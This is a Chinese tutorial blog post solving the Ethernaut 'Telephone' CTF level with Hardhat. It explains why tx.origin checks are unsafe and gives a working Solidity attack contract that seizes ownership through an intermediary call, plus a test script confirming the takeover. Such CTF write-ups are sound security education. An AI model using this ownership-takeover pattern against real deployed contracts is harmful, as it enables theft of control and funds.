用Hardhat闯关Ethernaut题4 -telephone
- Verin
- 发布于 2022-09-08 17:56
- 阅读 2731
开坑使用Hardhat闯关Ethernaut CTF题,提高合约和测试脚本的能力,后续也会增加Paradigm CTF的闯关题目。
Telephone合约
任务:获取合约的所有权,也就是改变owner
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Telephone {
address public owner;
constructor() public {
owner = msg.sender;
}
function changeOwner(address _owner) public {
if (tx.origin != msg.sender) {
owner = _owner;
}
}
}
这道题就是理解tx.origin 和msg.sender的区别:https://ethereum.stackexchange.com/questions/1891/whats-the-difference-between-msg-sender-and-tx-origin 也就是说msg.sender不一定是个人地址,有可能是合约地址,tx.origin一定是个人地址,一般在写合约尽量不要使用tx.origin,会判断失误出现bug。
解题思路:1.创建攻击合约;2.用攻击合约去调用changeOwner,满足tx.origin != msg.sender;
攻击合约:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
interface Telephoneinterface {
function changeOwner(address _owner) external;
}
contract AttackTelephone {
Telephoneinterface telephone;
address public owner;
constructor(address _telephone) public {
telephone = Telephoneinterface(_telephone);
owner = msg.sender;
}
function attack() public {
telephone.changeOwner(owner);
}
}测试脚本:
const { expect } = require("chai");
const { ethers } = require("hardhat");
const { MaxUint256 } = require("@ethersproject/constants");
const { BigNumber } = require("ethers");
describe("test", function () {
var Telephone;
var AttackTelephone;
it("init params", async function () {
[deployer, ...users] = await ethers.getSigners();
});
it("deploy", async function () {
const TelephoneInstance = await ethers.getContractFactory("Telephone");
Telephone = await TelephoneInstance.deploy();
const AttackTelephoneInstance = await ethers.getContractFactory("AttackTelephone");
AttackTelephone = await AttackTelephoneInstance.connect(users[0]).deploy(Telephone.address);
});
it("hack test", async function () {
expect(await Telephone.owner()).to.equal(deployer.address);
await AttackTelephone.attack();
expect(await Telephone.owner()).to.equal(users[0].address);
});
});运行结果:

Github:hardhat测试仓库
本文已由作者铸造成 NFT
网络:
Polygon
点赞 0
收藏 1
分享
本文参与登链社区写作激励计划 ,好文好收益,欢迎正在阅读的你也加入。
- 组合拍卖智能合约实战:从开发到链上部署完整教程 43 浏览
- Solidity权限管理:让你的合约像铁门一样锁得死死的 88 浏览
- 维克里拍卖智能合约实战:从开发到链上部署完整教程 133 浏览
- 审计前清单:如何节省智能合约审计的30%费用 126 浏览
- Solidity定时任务:让你的合约按点做事稳如泰山 143 浏览
- 第一价格密封拍卖智能合约全流程实现指南 196 浏览
- Remix IDE: 合约开发环境 87 浏览
- Solidity 合约长什么样? 62 浏览
- AI是新开发者:轻松创建Polygon智能合约🤖✨ 249 浏览
- AI是新的开发者:轻松创建Polygon智能合约 🤖✨ 195 浏览
- Wake Arena:AI驱动的审计服务 240 浏览
- Solidity多重继承:让你的合约像搭积木一样牛到飞起 218 浏览
0 条评论
请先 登录 后评论

